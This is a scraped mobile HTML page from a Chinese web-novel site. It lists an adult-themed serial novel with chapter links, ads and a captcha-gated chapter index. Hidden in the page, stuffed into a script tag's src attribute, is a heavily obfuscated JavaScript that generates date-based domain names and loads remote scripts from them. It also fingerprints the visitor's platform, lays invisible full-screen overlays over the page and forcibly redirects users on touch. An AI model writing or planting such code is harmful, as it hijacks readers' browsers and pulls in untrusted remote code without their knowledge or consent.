

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tangzhekan123.net/book/19087/
body_size: 9607
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>女神攻略调教手册(明日落花)最新章节全文免费阅读_躺着看</title>
<meta name="keywords" content="明日落花作品，女神攻略调教手册最新章节 ,女神攻略调教手册全文字手打,女神攻略调教手册手机免费阅读,女神攻略调教手册txt下载,明日落花," />
<meta name="description" content="作家明日落花的最新作品女神攻略调教手册由躺着看提供，女神攻略调教手册全文字手打,女神攻略调教手册手机免费阅读或下载" />
<meta property="og:type" content="novel">
<meta property="og:title" content="女神攻略调教手册">
<meta property="og:description" content="    一根烟抽完，歌曲也进入了尾声。李斌摸了摸乱糟糟的头发，已经记不起来这是被毙掉的第几个开头了。自从网上严打之后，原本已经可以靠着写书全职，生活逐渐有了起色的李斌再次陷入了人生的低谷。虽然很不想继续写，但是生活还得继续。否则，又得遭受各种非议和岳父岳母那鄙夷的冷嘲热讽了。打开码字软件，李斌思索着新的剧情。他是一名赘婿，家里有兄弟两人，因为哥哥非常优秀，学业有成，还娶到了一位贤惠温柔，通情达理，漂亮的让人嫉妒的漂亮嫂子，所以，毫无意外的，学习一直都一般，又没有啥建树的李斌就只能被父母嫁出来了，当了上门女婿。
">
<meta property="og:novel:category" content="其他类别">
<meta property="og:novel:author" content="明日落花">
<meta property="og:novel:book_name" content="女神攻略调教手册">
<meta property="og:novel:read_url" content="/book/19087/">
<meta property="og:url" content="/book/19087/">
<meta property="og:novel:status" content="连载">
<meta property="og:novel:update_time" content="2022-04-26 02:01">
<meta property="og:novel:latest_chapter_url" content="/19/19087/423478.html">
<meta property="og:novel:lastest_chapter_name" content="女神攻略调教手册（1047）">
<script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "女神攻略调教手册",
        "author" : {
        "name" : "明日落花"
      },
      "datePublished" : "2022-04-26 02:01",
      "description" : "    一根烟抽完，歌曲也进入了尾声。李斌摸了摸乱糟糟的头发，已经记不起来这是被毙掉的第几个开头了。自从网上严打之后，原本已经可以靠着写书全职，生活逐渐有了起色的李斌再次陷入了人生的低谷。虽然很不想继续写，但是生活还得继续。否则，又得遭受各种非议和岳父岳母那鄙夷的冷嘲热讽了。打开码字软件，李斌思索着新的剧情。他是一名赘婿，家里有兄弟两人，因为哥哥非常优秀，学业有成，还娶到了一位贤惠温柔，通情达理，漂亮的让人嫉妒的漂亮嫂子，所以，毫无意外的，学习一直都一般，又没有啥建树的李斌就只能被父母嫁出来了，当了上门女婿。
",
      "url" : "/book/19087/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "躺着看"
      },
      "inLanguage" : "utf-8"
    }
</script>
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<script src="/17mb/script/wap.js"></script>
<script>
var weburl="http://m.tangzhekan123.net";
</script>
<script src="/js/chapter.js?tt=2343545"></script>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	 <script type="text/javascript" src="/17mb/js/jquery-1.9.1.min.js"></script>
 <script type="text/javascript" src="/17mb/js/pagetran.js"></script>
<div class="head">
    <h1 class="logo"><a href="/">躺着看</a></h1>
    <div class="loginbar" style="width:auto;">
		<p class="hideswitchZH"><i></i><a name="StranLink" id="StranLink">繁体</a></p>
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="/sort/">分类</a></li>
            <li><a href="/top/">排行</a></li>
            <li><a href="/top/postdate_1/">新书</a></li>
            <li><a href="/full/1/">完本</a></li>
            <li><a href="/history.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.tangzhekan123.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
		<a href="/bidu.html" rel="nofollow" target="_blank" style="color: red;float:right; padding: 0 15px;">本站必读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://2.asdf1.xyz";
        }
    </script>
</div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>女神攻略调教手册</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="/author/明日落花">明日落花</a></p>
				<p>类型：其他类别</p>
				<p>更新时间：2022-04-26 02:01</p>
				<p>最新章节：<a href="/19/19087/423478.html">女神攻略调教手册（1047）</a></p>
			</div>
		</div>
	<div id="tip" style="margin:20px;"></div>
	<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
	<div id="tip" style="margin:20px;"></div>
		<ul class="infolink">
			<li><p><a href="/19/19087/215800.html">从头阅读</a></p></li>
            <li><p><a href="javascript:goChapterList(19087);">章节目录</a></p></li>
            <li><p><a href="/myajax.html?bookvote=1&aid=19087&jumpurl=http%3A%2F%2Fm.tangzhekan123.net%2Fbook%2F19087%2F">推荐本书</a></p></li>
            <li><p><a href="/myajax.html?addbookcase=1&aid=19087&jumpurl=http%3A%2F%2Fm.tangzhekan123.net%2Fbook%2F19087%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p>    一根烟抽完，歌曲也进入了尾声。李斌摸了摸乱糟糟的头发，已经记不起来这是被毙掉的第几个开头了。自从网上严打之后，原本已经可以靠着写书全职，生活逐渐有了起色的李斌再次陷入了人生的低谷。虽然很不想继续写，但是生活还得继续。否则，又得遭受各种非议和岳父岳母那鄙夷的冷嘲热讽了。打开码字软件，李斌思索着新的剧情。他是一名赘婿，家里有兄弟两人，因为哥哥非常优秀，学业有成，还娶到了一位贤惠温柔，通情达理，漂亮的让人嫉妒的漂亮嫂子，所以，毫无意外的，学习一直都一般，又没有啥建树的李斌就只能被父母嫁出来了，当了上门女婿。
</p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="/19/19087/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="javascript:goChapterList(19087);">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="javascript:runbook('19','19087','423478');">女神攻略调教手册（1047）</a></li>                <li><a href="/19/19087/423477.html">女神攻略调教手册（1046）</a></li>                <li><a href="/19/19087/423476.html">女神攻略调教手册（1041-1045）</a></li>                <li><a href="/19/19087/423475.html">女神攻略调教手册（1036-1040）</a></li>                <li><a href="/19/19087/423474.html">女神攻略调教手册（1031-1035）</a></li>                <li><a href="/19/19087/421899.html">女神攻略调教手册（1026-1030）</a></li>                <li><a href="/19/19087/421898.html">女神攻略调教手册（1021-1025）</a></li>                <li><a href="/19/19087/421897.html">女神攻略调教手册（1016-1020）</a></li>                <li><a href="/19/19087/421896.html">女神攻略调教手册（1011-1015）</a></li>                <li><a href="/19/19087/421895.html">女神攻略调教手册（1006-1010）</a></li>            </ul>
            <p class="gochapter"><a href="javascript:goChapterList(19087);" id="getChapterList">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="/author/明日落花">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="/author/明日落花">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/18870/">绝世神器（御女十二式床谱）</a></span></li>
				                                                    <li style="width:100%"><span class="s1">[其他类别]</span><span class="s2"><a href="/book/19087/">女神攻略调教手册</a></span></li>                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/19/19087/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="19087"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/19/19087_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
    <script src="/myclick.html?aid=19087"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.tangzhekan123.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
